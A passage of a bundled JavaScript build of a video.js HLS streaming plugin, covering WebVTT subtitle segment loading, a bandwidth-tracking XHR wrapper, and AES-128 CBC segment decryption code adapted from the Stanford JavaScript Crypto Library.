            var combinedSegment = new Uint8Array(combinedByteLength);
    
            combinedSegment.set(map.bytes);
            combinedSegment.set(VTT_LINE_TERMINATORS, map.bytes.byteLength);
    
            this.initSegments_[id] = storedMap = {
              resolvedUri: map.resolvedUri,
              byterange: map.byterange,
              bytes: combinedSegment
            };
          }
    
          return storedMap || map;
        }
    
        /**
         * Returns true if all configuration required for loading is present, otherwise false.
         *
         * @return {Boolean} True if the all configuration is ready for loading
         * @private
         */
      }, {
        key: 'couldBeginLoading_',
        value: function couldBeginLoading_() {
          return this.playlist_ && this.subtitlesTrack_ && !this.paused();
        }
    
        /**
         * Once all the starting parameters have been specified, begin
         * operation. This method should only be invoked from the INIT
         * state.
         *
         * @private
         */
      }, {
        key: 'init_',
        value: function init_() {
          this.state = 'READY';
          this.resetEverything();
          return this.monitorBuffer_();
        }
    
        /**
         * Set a subtitle track on the segment loader to add subtitles to
         *
         * @param {TextTrack=} track
         *        The text track to add loaded subtitles to
         * @return {TextTrack}
         *        Returns the subtitles track
         */
      }, {
        key: 'track',
        value: function track(_track) {
          if (typeof _track === 'undefined') {
            return this.subtitlesTrack_;
          }
    
          this.subtitlesTrack_ = _track;
    
          // if we were unpaused but waiting for a sourceUpdater, start
          // buffering now
          if (this.state === 'INIT' && this.couldBeginLoading_()) {
            this.init_();
          }
    
          return this.subtitlesTrack_;
        }
    
        /**
         * Remove any data in the source buffer between start and end times
         * @param {Number} start - the start time of the region to remove from the buffer
         * @param {Number} end - the end time of the region to remove from the buffer
         */
      }, {
        key: 'remove',
        value: function remove(start, end) {
          (0, _videojsContribMediaSourcesEs5RemoveCuesFromTrackJs2['default'])(start, end, this.subtitlesTrack_);
        }
    
        /**
         * fill the buffer with segements unless the sourceBuffers are
         * currently updating
         *
         * Note: this function should only ever be called by monitorBuffer_
         * and never directly
         *
         * @private
         */
      }, {
        key: 'fillBuffer_',
        value: function fillBuffer_() {
          var _this = this;
    
          if (!this.syncPoint_) {
            this.syncPoint_ = this.syncController_.getSyncPoint(this.playlist_, this.duration_(), this.currentTimeline_, this.currentTime_());
          }
    
          // see if we need to begin loading immediately
          var segmentInfo = this.checkBuffer_(this.buffered_(), this.playlist_, this.mediaIndex, this.hasPlayed_(), this.currentTime_(), this.syncPoint_);
    
          segmentInfo = this.skipEmptySegments_(segmentInfo);
    
          if (!segmentInfo) {
            return;
          }
    
          if (this.syncController_.timestampOffsetForTimeline(segmentInfo.timeline) === null) {
            // We don't have the timestamp offset that we need to sync subtitles.
            // Rerun on a timestamp offset or user interaction.
            var checkTimestampOffset = function checkTimestampOffset() {
              _this.state = 'READY';
              if (!_this.paused()) {
                // if not paused, queue a buffer check as soon as possible
                _this.monitorBuffer_();
              }
            };
    
            this.syncController_.one('timestampoffset', checkTimestampOffset);
            this.state = 'WAITING_ON_TIMELINE';
            return;
          }
    
          this.loadSegment_(segmentInfo);
        }
    
        /**
         * Prevents the segment loader from requesting segments we know contain no subtitles
         * by walking forward until we find the next segment that we don't know whether it is
         * empty or not.
         *
         * @param {Object} segmentInfo
         *        a segment info object that describes the current segment
         * @return {Object}
         *         a segment info object that describes the current segment
         */
      }, {
        key: 'skipEmptySegments_',
        value: function skipEmptySegments_(segmentInfo) {
          while (segmentInfo && segmentInfo.segment.empty) {
            segmentInfo = this.generateSegmentInfo_(segmentInfo.playlist, segmentInfo.mediaIndex + 1, segmentInfo.startOfSegment + segmentInfo.duration, segmentInfo.isSyncRequest);
          }
          return segmentInfo;
        }
    
        /**
         * append a decrypted segement to the SourceBuffer through a SourceUpdater
         *
         * @private
         */
      }, {
        key: 'handleSegment_',
        value: function handleSegment_() {
          var _this2 = this;
    
          if (!this.pendingSegment_ || !this.subtitlesTrack_) {
            this.state = 'READY';
            return;
          }
    
          this.state = 'APPENDING';
    
          var segmentInfo = this.pendingSegment_;
          var segment = segmentInfo.segment;
    
          // Make sure that vttjs has loaded, otherwise, wait till it finished loading
          if (typeof _globalWindow2['default'].WebVTT !== 'function' && this.subtitlesTrack_ && this.subtitlesTrack_.tech_) {
            var _ret = (function () {
    
              var loadHandler = function loadHandler() {
                _this2.handleSegment_();
              };
    
              _this2.state = 'WAITING_ON_VTTJS';
              _this2.subtitlesTrack_.tech_.one('vttjsloaded', loadHandler);
              _this2.subtitlesTrack_.tech_.one('vttjserror', function () {
                _this2.subtitlesTrack_.tech_.off('vttjsloaded', loadHandler);
                _this2.error({
                  message: 'Error loading vtt.js'
                });
                _this2.state = 'READY';
                _this2.pause();
                _this2.trigger('error');
              });
    
              return {
                v: undefined
              };
            })();
    
            if (typeof _ret === 'object') return _ret.v;
          }
    
          segment.requested = true;
    
          try {
            this.parseVTTCues_(segmentInfo);
          } catch (e) {
            this.error({
              message: e.message
            });
            this.state = 'READY';
            this.pause();
            return this.trigger('error');
          }
    
          this.updateTimeMapping_(segmentInfo, this.syncController_.timelines[segmentInfo.timeline], this.playlist_);
    
          if (segmentInfo.isSyncRequest) {
            this.trigger('syncinfoupdate');
            this.pendingSegment_ = null;
            this.state = 'READY';
            return;
          }
    
          segmentInfo.byteLength = segmentInfo.bytes.byteLength;
    
          this.mediaSecondsLoaded += segment.duration;
    
          if (segmentInfo.cues.length) {
            // remove any overlapping cues to prevent doubling
            this.remove(segmentInfo.cues[0].endTime, segmentInfo.cues[segmentInfo.cues.length - 1].endTime);
          }
    
          segmentInfo.cues.forEach(function (cue) {
            _this2.subtitlesTrack_.addCue(cue);
          });
    
          this.handleUpdateEnd_();
        }
    
        /**
         * Uses the WebVTT parser to parse the segment response
         *
         * @param {Object} segmentInfo
         *        a segment info object that describes the current segment
         * @private
         */
      }, {
        key: 'parseVTTCues_',
        value: function parseVTTCues_(segmentInfo) {
          var decoder = undefined;
          var decodeBytesToString = false;
    
          if (typeof _globalWindow2['default'].TextDecoder === 'function') {
            decoder = new _globalWindow2['default'].TextDecoder('utf8');
          } else {
            decoder = _globalWindow2['default'].WebVTT.StringDecoder();
            decodeBytesToString = true;
          }
    
          var parser = new _globalWindow2['default'].WebVTT.Parser(_globalWindow2['default'], _globalWindow2['default'].vttjs, decoder);
    
          segmentInfo.cues = [];
          segmentInfo.timestampmap = { MPEGTS: 0, LOCAL: 0 };
    
          parser.oncue = segmentInfo.cues.push.bind(segmentInfo.cues);
          parser.ontimestampmap = function (map) {
            return segmentInfo.timestampmap = map;
          };
          parser.onparsingerror = function (error) {
            _videoJs2['default'].log.warn('Error encountered when parsing cues: ' + error.message);
          };
    
          if (segmentInfo.segment.map) {
            var mapData = segmentInfo.segment.map.bytes;
    
            if (decodeBytesToString) {
              mapData = uintToString(mapData);
            }
    
            parser.parse(mapData);
          }
    
          var segmentData = segmentInfo.bytes;
    
          if (decodeBytesToString) {
            segmentData = uintToString(segmentData);
          }
    
          parser.parse(segmentData);
          parser.flush();
        }
    
        /**
         * Updates the start and end times of any cues parsed by the WebVTT parser using
         * the information parsed from the X-TIMESTAMP-MAP header and a TS to media time mapping
         * from the SyncController
         *
         * @param {Object} segmentInfo
         *        a segment info object that describes the current segment
         * @param {Object} mappingObj
         *        object containing a mapping from TS to media time
         * @param {Object} playlist
         *        the playlist object containing the segment
         * @private
         */
      }, {
        key: 'updateTimeMapping_',
        value: function updateTimeMapping_(segmentInfo, mappingObj, playlist) {
          var segment = segmentInfo.segment;
    
          if (!mappingObj) {
            // If the sync controller does not have a mapping of TS to Media Time for the
            // timeline, then we don't have enough information to update the cue
            // start/end times
            return;
          }
    
          if (!segmentInfo.cues.length) {
            // If there are no cues, we also do not have enough information to figure out
            // segment timing. Mark that the segment contains no cues so we don't re-request
            // an empty segment.
            segment.empty = true;
            return;
          }
    
          var timestampmap = segmentInfo.timestampmap;
          var diff = timestampmap.MPEGTS / 90000 - timestampmap.LOCAL + mappingObj.mapping;
    
          segmentInfo.cues.forEach(function (cue) {
            // First convert cue time to TS time using the timestamp-map provided within the vtt
            cue.startTime += diff;
            cue.endTime += diff;
          });
    
          if (!playlist.syncInfo) {
            var firstStart = segmentInfo.cues[0].startTime;
            var lastStart = segmentInfo.cues[segmentInfo.cues.length - 1].startTime;
    
            playlist.syncInfo = {
              mediaSequence: playlist.mediaSequence + segmentInfo.mediaIndex,
              time: Math.min(firstStart, lastStart - segment.duration)
            };
          }
        }
      }]);
    
      return VTTSegmentLoader;
    })(_segmentLoader2['default']);
    
    exports['default'] = VTTSegmentLoader;
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./bin-utils":2,"./segment-loader":16,"global/window":32,"videojs-contrib-media-sources/es5/remove-cues-from-track.js":72}],21:[function(require,module,exports){
    (function (global){
    /**
     * @file xhr.js
     */
    
    /**
     * A wrapper for videojs.xhr that tracks bandwidth.
     *
     * @param {Object} options options for the XHR
     * @param {Function} callback the callback to call when done
     * @return {Request} the xhr request that is going to be made
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var xhrFactory = function xhrFactory() {
      var xhr = function XhrFunction(options, callback) {
        // Add a default timeout for all hls requests
        options = (0, _videoJs.mergeOptions)({
          timeout: 45e3
        }, options);
    
        // Allow an optional user-specified function to modify the option
        // object before we construct the xhr request
        var beforeRequest = XhrFunction.beforeRequest || _videoJs2['default'].Hls.xhr.beforeRequest;
    
        if (beforeRequest && typeof beforeRequest === 'function') {
          var newOptions = beforeRequest(options);
    
          if (newOptions) {
            options = newOptions;
          }
        }
    
        var request = (0, _videoJs.xhr)(options, function (error, response) {
          var reqResponse = request.response;
    
          if (!error && reqResponse) {
            request.responseTime = Date.now();
            request.roundTripTime = request.responseTime - request.requestTime;
            request.bytesReceived = reqResponse.byteLength || reqResponse.length;
            if (!request.bandwidth) {
              request.bandwidth = Math.floor(request.bytesReceived / request.roundTripTime * 8 * 1000);
            }
          }
    
          // videojs.xhr now uses a specific code on the error
          // object to signal that a request has timed out instead
          // of setting a boolean on the request object
          if (error && error.code === 'ETIMEDOUT') {
            request.timedout = true;
          }
    
          // videojs.xhr no longer considers status codes outside of 200 and 0
          // (for file uris) to be errors, but the old XHR did, so emulate that
          // behavior. Status 206 may be used in response to byterange requests.
          if (!error && !request.aborted && response.statusCode !== 200 && response.statusCode !== 206 && response.statusCode !== 0) {
            error = new Error('XHR Failed with a response of: ' + (request && (reqResponse || request.responseText)));
          }
    
          callback(error, request);
        });
        var originalAbort = request.abort;
    
        request.abort = function () {
          request.aborted = true;
          return originalAbort.apply(request, arguments);
        };
        request.uri = options.uri;
        request.requestTime = Date.now();
        return request;
      };
    
      return xhr;
    };
    
    exports['default'] = xhrFactory;
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}],22:[function(require,module,exports){
    /**
     * @file aes.js
     *
     * This file contains an adaptation of the AES decryption algorithm
     * from the Standford Javascript Cryptography Library. That work is
     * covered by the following copyright and permissions notice:
     *
     * Copyright 2009-2010 Emily Stark, Mike Hamburg, Dan Boneh.
     * All rights reserved.
     *
     * Redistribution and use in source and binary forms, with or without
     * modification, are permitted provided that the following conditions are
     * met:
     *
     * 1. Redistributions of source code must retain the above copyright
     *    notice, this list of conditions and the following disclaimer.
     *
     * 2. Redistributions in binary form must reproduce the above
     *    copyright notice, this list of conditions and the following
     *    disclaimer in the documentation and/or other materials provided
     *    with the distribution.
     *
     * THIS SOFTWARE IS PROVIDED BY THE AUTHORS ``AS IS'' AND ANY EXPRESS OR
     * IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
     * WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE
     * DISCLAIMED. IN NO EVENT SHALL <COPYRIGHT HOLDER> OR CONTRIBUTORS BE
     * LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
     * CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
     * SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR
     * BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY,
     * WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE
     * OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN
     * IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
     *
     * The views and conclusions contained in the software and documentation
     * are those of the authors and should not be interpreted as representing
     * official policies, either expressed or implied, of the authors.
     */
    
    /**
     * Expand the S-box tables.
     *
     * @private
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    var precompute = function precompute() {
      var tables = [[[], [], [], [], []], [[], [], [], [], []]];
      var encTable = tables[0];
      var decTable = tables[1];
      var sbox = encTable[4];
      var sboxInv = decTable[4];
      var i = undefined;
      var x = undefined;
      var xInv = undefined;
      var d = [];
      var th = [];
      var x2 = undefined;
      var x4 = undefined;
      var x8 = undefined;
      var s = undefined;
      var tEnc = undefined;
      var tDec = undefined;
    
      // Compute double and third tables
      for (i = 0; i < 256; i++) {
        th[(d[i] = i << 1 ^ (i >> 7) * 283) ^ i] = i;
      }
    
      for (x = xInv = 0; !sbox[x]; x ^= x2 || 1, xInv = th[xInv] || 1) {
        // Compute sbox
        s = xInv ^ xInv << 1 ^ xInv << 2 ^ xInv << 3 ^ xInv << 4;
        s = s >> 8 ^ s & 255 ^ 99;
        sbox[x] = s;
        sboxInv[s] = x;
    
        // Compute MixColumns
        x8 = d[x4 = d[x2 = d[x]]];
        tDec = x8 * 0x1010101 ^ x4 * 0x10001 ^ x2 * 0x101 ^ x * 0x1010100;
        tEnc = d[s] * 0x101 ^ s * 0x1010100;
    
        for (i = 0; i < 4; i++) {
          encTable[i][x] = tEnc = tEnc << 24 ^ tEnc >>> 8;
          decTable[i][s] = tDec = tDec << 24 ^ tDec >>> 8;
        }
      }
    
      // Compactify. Considerable speedup on Firefox.
      for (i = 0; i < 5; i++) {
        encTable[i] = encTable[i].slice(0);
        decTable[i] = decTable[i].slice(0);
      }
      return tables;
    };
    var aesTables = null;
    
    /**
     * Schedule out an AES key for both encryption and decryption. This
     * is a low-level class. Use a cipher mode to do bulk encryption.
     *
     * @class AES
     * @param key {Array} The key as an array of 4, 6 or 8 words.
     */
    
    var AES = (function () {
      function AES(key) {
        _classCallCheck(this, AES);
    
        /**
         * The expanded S-box and inverse S-box tables. These will be computed
         * on the client so that we don't have to send them down the wire.
         *
         * There are two tables, _tables[0] is for encryption and
         * _tables[1] is for decryption.
         *
         * The first 4 sub-tables are the expanded S-box with MixColumns. The
         * last (_tables[01][4]) is the S-box itself.
         *
         * @private
         */
        // if we have yet to precompute the S-box tables
        // do so now
        if (!aesTables) {
          aesTables = precompute();
        }
        // then make a copy of that object for use
        this._tables = [[aesTables[0][0].slice(), aesTables[0][1].slice(), aesTables[0][2].slice(), aesTables[0][3].slice(), aesTables[0][4].slice()], [aesTables[1][0].slice(), aesTables[1][1].slice(), aesTables[1][2].slice(), aesTables[1][3].slice(), aesTables[1][4].slice()]];
        var i = undefined;
        var j = undefined;
        var tmp = undefined;
        var encKey = undefined;
        var decKey = undefined;
        var sbox = this._tables[0][4];
        var decTable = this._tables[1];
        var keyLen = key.length;
        var rcon = 1;
    
        if (keyLen !== 4 && keyLen !== 6 && keyLen !== 8) {
          throw new Error('Invalid aes key size');
        }
    
        encKey = key.slice(0);
        decKey = [];
        this._key = [encKey, decKey];
    
        // schedule encryption keys
        for (i = keyLen; i < 4 * keyLen + 28; i++) {
          tmp = encKey[i - 1];
    
          // apply sbox
          if (i % keyLen === 0 || keyLen === 8 && i % keyLen === 4) {
            tmp = sbox[tmp >>> 24] << 24 ^ sbox[tmp >> 16 & 255] << 16 ^ sbox[tmp >> 8 & 255] << 8 ^ sbox[tmp & 255];
    
            // shift rows and add rcon
            if (i % keyLen === 0) {
              tmp = tmp << 8 ^ tmp >>> 24 ^ rcon << 24;
              rcon = rcon << 1 ^ (rcon >> 7) * 283;
            }
          }
    
          encKey[i] = encKey[i - keyLen] ^ tmp;
        }
    
        // schedule decryption keys
        for (j = 0; i; j++, i--) {
          tmp = encKey[j & 3 ? i : i - 4];
          if (i <= 4 || j < 4) {
            decKey[j] = tmp;
          } else {
            decKey[j] = decTable[0][sbox[tmp >>> 24]] ^ decTable[1][sbox[tmp >> 16 & 255]] ^ decTable[2][sbox[tmp >> 8 & 255]] ^ decTable[3][sbox[tmp & 255]];
          }
        }
      }
    
      /**
       * Decrypt 16 bytes, specified as four 32-bit words.
       *
       * @param {Number} encrypted0 the first word to decrypt
       * @param {Number} encrypted1 the second word to decrypt
       * @param {Number} encrypted2 the third word to decrypt
       * @param {Number} encrypted3 the fourth word to decrypt
       * @param {Int32Array} out the array to write the decrypted words
       * into
       * @param {Number} offset the offset into the output array to start
       * writing results
       * @return {Array} The plaintext.
       */
    
      _createClass(AES, [{
        key: 'decrypt',
        value: function decrypt(encrypted0, encrypted1, encrypted2, encrypted3, out, offset) {
          var key = this._key[1];
          // state variables a,b,c,d are loaded with pre-whitened data
          var a = encrypted0 ^ key[0];
          var b = encrypted3 ^ key[1];
          var c = encrypted2 ^ key[2];
          var d = encrypted1 ^ key[3];
          var a2 = undefined;
          var b2 = undefined;
          var c2 = undefined;
    
          // key.length === 2 ?
          var nInnerRounds = key.length / 4 - 2;
          var i = undefined;
          var kIndex = 4;
          var table = this._tables[1];
    
          // load up the tables
          var table0 = table[0];
          var table1 = table[1];
          var table2 = table[2];
          var table3 = table[3];
          var sbox = table[4];
    
          // Inner rounds. Cribbed from OpenSSL.
          for (i = 0; i < nInnerRounds; i++) {
            a2 = table0[a >>> 24] ^ table1[b >> 16 & 255] ^ table2[c >> 8 & 255] ^ table3[d & 255] ^ key[kIndex];
            b2 = table0[b >>> 24] ^ table1[c >> 16 & 255] ^ table2[d >> 8 & 255] ^ table3[a & 255] ^ key[kIndex + 1];
            c2 = table0[c >>> 24] ^ table1[d >> 16 & 255] ^ table2[a >> 8 & 255] ^ table3[b & 255] ^ key[kIndex + 2];
            d = table0[d >>> 24] ^ table1[a >> 16 & 255] ^ table2[b >> 8 & 255] ^ table3[c & 255] ^ key[kIndex + 3];
            kIndex += 4;
            a = a2;b = b2;c = c2;
          }
    
          // Last round.
          for (i = 0; i < 4; i++) {
            out[(3 & -i) + offset] = sbox[a >>> 24] << 24 ^ sbox[b >> 16 & 255] << 16 ^ sbox[c >> 8 & 255] << 8 ^ sbox[d & 255] ^ key[kIndex++];
            a2 = a;a = b;b = c;c = d;d = a2;
          }
        }
      }]);
    
      return AES;
    })();
    
    exports['default'] = AES;
    module.exports = exports['default'];
    },{}],23:[function(require,module,exports){
    /**
     * @file async-stream.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x, _x2, _x3) { var _again = true; _function: while (_again) { var object = _x, property = _x2, receiver = _x3; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x = parent; _x2 = property; _x3 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _stream = require('./stream');
    
    var _stream2 = _interopRequireDefault(_stream);
    
    /**
     * A wrapper around the Stream class to use setTiemout
     * and run stream "jobs" Asynchronously
     *
     * @class AsyncStream
     * @extends Stream
     */
    
    var AsyncStream = (function (_Stream) {
      _inherits(AsyncStream, _Stream);
    
      function AsyncStream() {
        _classCallCheck(this, AsyncStream);
    
        _get(Object.getPrototypeOf(AsyncStream.prototype), 'constructor', this).call(this, _stream2['default']);
        this.jobs = [];
        this.delay = 1;
        this.timeout_ = null;
      }
    
      /**
       * process an async job
       *
       * @private
       */
    
      _createClass(AsyncStream, [{
        key: 'processJob_',
        value: function processJob_() {
          this.jobs.shift()();
          if (this.jobs.length) {
            this.timeout_ = setTimeout(this.processJob_.bind(this), this.delay);
          } else {
            this.timeout_ = null;
          }
        }
    
        /**
         * push a job into the stream
         *
         * @param {Function} job the job to push into the stream
         */
      }, {
        key: 'push',
        value: function push(job) {
          this.jobs.push(job);
          if (!this.timeout_) {
            this.timeout_ = setTimeout(this.processJob_.bind(this), this.delay);
          }
        }
      }]);
    
      return AsyncStream;
    })(_stream2['default']);
    
    exports['default'] = AsyncStream;
    module.exports = exports['default'];
    },{"./stream":26}],24:[function(require,module,exports){
    /**
     * @file decrypter.js
     *
     * An asynchronous implementation of AES-128 CBC decryption with
     * PKCS#7 padding.
     */
    
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    var _aes = require('./aes');
    
    var _aes2 = _interopRequireDefault(_aes);
    
    var _asyncStream = require('./async-stream');
    
    var _asyncStream2 = _interopRequireDefault(_asyncStream);
    
    var _pkcs7 = require('pkcs7');
    
    /**
     * Convert network-order (big-endian) bytes into their little-endian
     * representation.
     */
    var ntoh = function ntoh(word) {
      return word << 24 | (word & 0xff00) << 8 | (word & 0xff0000) >> 8 | word >>> 24;
    };
    
    /**
     * Decrypt bytes using AES-128 with CBC and PKCS#7 padding.
     *
     * @param {Uint8Array} encrypted the encrypted bytes
     * @param {Uint32Array} key the bytes of the decryption key
     * @param {Uint32Array} initVector the initialization vector (IV) to
     * use for the first round of CBC.
     * @return {Uint8Array} the decrypted bytes
     *
     * @see http://en.wikipedia.org/wiki/Advanced_Encryption_Standard
     * @see http://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Cipher_Block_Chaining_.28CBC.29
     * @see https://tools.ietf.org/html/rfc2315
     */
    var decrypt = function decrypt(encrypted, key, initVector) {
      // word-level access to the encrypted bytes
      var encrypted32 = new Int32Array(encrypted.buffer, encrypted.byteOffset, encrypted.byteLength >> 2);
    
      var decipher = new _aes2['default'](Array.prototype.slice.call(key));
    
      // byte and word-level access for the decrypted output
      var decrypted = new Uint8Array(encrypted.byteLength);
      var decrypted32 = new Int32Array(decrypted.buffer);
    
      // temporary variables for working with the IV, encrypted, and
      // decrypted data
      var init0 = undefined;
      var init1 = undefined;
      var init2 = undefined;
      var init3 = undefined;
      var encrypted0 = undefined;
      var encrypted1 = undefined;
      var encrypted2 = undefined;
      var encrypted3 = undefined;
    
      // iteration variable
      var wordIx = undefined;
    
      // pull out the words of the IV to ensure we don't modify the
      // passed-in reference and easier access
      init0 = initVector[0];
      init1 = initVector[1];
      init2 = initVector[2];
      init3 = initVector[3];
    
      // decrypt four word sequences, applying cipher-block chaining (CBC)
      // to each decrypted block
      for (wordIx = 0; wordIx < encrypted32.length; wordIx += 4) {
        // convert big-endian (network order) words into little-endian
        // (javascript order)
        encrypted0 = ntoh(encrypted32[wordIx]);
        encrypted1 = ntoh(encrypted32[wordIx + 1]);
        encrypted2 = ntoh(encrypted32[wordIx + 2]);
        encrypted3 = ntoh(encrypted32[wordIx + 3]);
    
        // decrypt the block
        decipher.decrypt(encrypted0, encrypted1, encrypted2, encrypted3, decrypted32, wordIx);
    
        // XOR with the IV, and restore network byte-order to obtain the
        // plaintext
        decrypted32[wordIx] = ntoh(decrypted32[wordIx] ^ init0);
        decrypted32[wordIx + 1] = ntoh(decrypted32[wordIx + 1] ^ init1);
        decrypted32[wordIx + 2] = ntoh(decrypted32[wordIx + 2] ^ init2);
        decrypted32[wordIx + 3] = ntoh(decrypted32[wordIx + 3] ^ init3);
    
        // setup the IV for the next round
        init0 = encrypted0;
        init1 = encrypted1;
        init2 = encrypted2;
        init3 = encrypted3;
      }
    
      return decrypted;
    };
    
    exports.decrypt = decrypt;
    /**
     * The `Decrypter` class that manages decryption of AES
     * data through `AsyncStream` objects and the `decrypt`
     * function
     *
     * @param {Uint8Array} encrypted the encrypted bytes
     * @param {Uint32Array} key the bytes of the decryption key
     * @param {Uint32Array} initVector the initialization vector (IV) to
     * @param {Function} done the function to run when done
     * @class Decrypter
     */
    
    var Decrypter = (function () {
      function Decrypter(encrypted, key, initVector, done) {
        _classCallCheck(this, Decrypter);
    
        var step = Decrypter.STEP;
        var encrypted32 = new Int32Array(encrypted.buffer);
        var decrypted = new Uint8Array(encrypted.byteLength);
        var i = 0;
    
        this.asyncStream_ = new _asyncStream2['default']();
    
        // split up the encryption job and do the individual chunks asynchronously
        this.asyncStream_.push(this.decryptChunk_(encrypted32.subarray(i, i + step), key, initVector, decrypted));
        for (i = step; i < encrypted32.length; i += step) {
          initVector = new Uint32Array([ntoh(encrypted32[i - 4]), ntoh(encrypted32[i - 3]), ntoh(encrypted32[i - 2]), ntoh(encrypted32[i - 1])]);
          this.asyncStream_.push(this.decryptChunk_(encrypted32.subarray(i, i + step), key, initVector, decrypted));
        }
        // invoke the done() callback when everything is finished
        this.asyncStream_.push(function () {
          // remove pkcs#7 padding from the decrypted bytes
          done(null, (0, _pkcs7.unpad)(decrypted));
        });
      }
    
      /**
       * a getter for step the maximum number of bytes to process at one time
       *
       * @return {Number} the value of step 32000
       */
    
      _createClass(Decrypter, [{
        key: 'decryptChunk_',
    
        /**
         * @private
         */
        value: function decryptChunk_(encrypted, key, initVector, decrypted) {
          return function () {
            var bytes = decrypt(encrypted, key, initVector);
    
            decrypted.set(bytes, encrypted.byteOffset);
          };
        }
      }], [{
        key: 'STEP',
        get: function get() {
          // 4 * 8000;
          return 32000;
        }
      }]);
    
      return Decrypter;
    })();
    
    exports.Decrypter = Decrypter;
    exports['default'] = {
      Decrypter: Decrypter,
      decrypt: decrypt
    };
    },{"./aes":22,"./async-stream":23,"pkcs7":28}],25:[function(require,module,exports){
    /**
     * @file index.js
     *
     * Index module to easily import the primary components of AES-128
     * decryption. Like this:
     *
     * ```js
     * import {Decrypter, decrypt, AsyncStream} from 'aes-decrypter';
     * ```
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _decrypter = require('./decrypter');
    
    var _asyncStream = require('./async-stream');
    
    var _asyncStream2 = _interopRequireDefault(_asyncStream);
    
    exports['default'] = {
      decrypt: _decrypter.decrypt,
      Decrypter: _decrypter.Decrypter,
      AsyncStream: _asyncStream2['default']
    };
    module.exports = exports['default'];
    },{"./async-stream":23,"./decrypter":24}],26:[function(require,module,exports){
    /**
     * @file stream.js
     */
    /**
     * A lightweight readable stream implemention that handles event dispatching.
     *
     * @class Stream
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    var Stream = (function () {
      function Stream() {
        _classCallCheck(this, Stream);
    
        this.listeners = {};
